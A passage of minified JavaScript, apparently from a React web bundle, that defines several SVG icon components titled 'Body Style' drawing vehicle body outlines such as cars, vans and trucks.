21.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Je.M.contentPrimary}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 